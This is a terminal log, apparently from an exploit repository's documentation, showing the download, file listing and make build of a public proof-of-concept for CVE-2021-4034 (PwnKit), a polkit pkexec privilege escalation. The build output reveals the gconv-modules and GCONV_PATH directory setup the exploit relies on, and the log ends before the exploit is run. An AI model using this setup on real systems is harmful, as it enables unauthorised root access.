 [magellan@venus ~]$ unzip CVE-2021-4034-main.zip
Archive:  CVE-2021-4034-main.zip
55d60e381ef90463ed35f47af44bf7e2fbc150d4
   creating: CVE-2021-4034-main/
  inflating: CVE-2021-4034-main/.gitignore
  inflating: CVE-2021-4034-main/LICENSE
  inflating: CVE-2021-4034-main/Makefile
  inflating: CVE-2021-4034-main/README.md
  inflating: CVE-2021-4034-main/cve-2021-4034.c
  inflating: CVE-2021-4034-main/cve-2021-4034.sh
   creating: CVE-2021-4034-main/dry-run/
  inflating: CVE-2021-4034-main/dry-run/Makefile
  inflating: CVE-2021-4034-main/dry-run/dry-run-cve-2021-4034.c
  inflating: CVE-2021-4034-main/dry-run/pwnkit-dry-run.c
  inflating: CVE-2021-4034-main/pwnkit.c
[magellan@venus ~]$ cd CVE-2021-4034-main/
[magellan@venus CVE-2021-4034-main]$ ls -la
total 32
drwxr-xr-x. 3 magellan magellan  150 Jan 30 14:21 .
drwx------. 6 magellan magellan 4096 Jul 22 13:28 ..
-rw-r--r--. 1 magellan magellan  292 Jan 30 14:21 cve-2021-4034.c
-rwxrwxr-x. 1 magellan magellan  305 Jan 30 14:21 cve-2021-4034.sh
drwxr-xr-x. 2 magellan magellan   77 Jan 30 14:21 dry-run
-rw-r--r--. 1 magellan magellan  114 Jan 30 14:21 .gitignore
-rw-r--r--. 1 magellan magellan 1071 Jan 30 14:21 LICENSE
-rw-r--r--. 1 magellan magellan  469 Jan 30 14:21 Makefile
-rw-r--r--. 1 magellan magellan  339 Jan 30 14:21 pwnkit.c
-rw-r--r--. 1 magellan magellan 3419 Jan 30 14:21 README.md
[magellan@venus CVE-2021-4034-main]$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
[magellan@venus CVE-2021-4034-main]$ ls -la
total 84
drwxr-xr-x. 4 magellan magellan   229 Jul 22 13:28  .
drwx------. 6 magellan magellan  4096 Jul 22 13:28  ..
-rwxr-xr-x. 1 magellan magellan 24640 Jul 22 13:28  cve-2021-4034
-rw-r--r--. 1 magellan magellan   292 Jan 30 14:21  cve-2021-4034.c
-rwxrwxr-x. 1 magellan magellan   305 Jan 30 14:21  cve-2021-4034.sh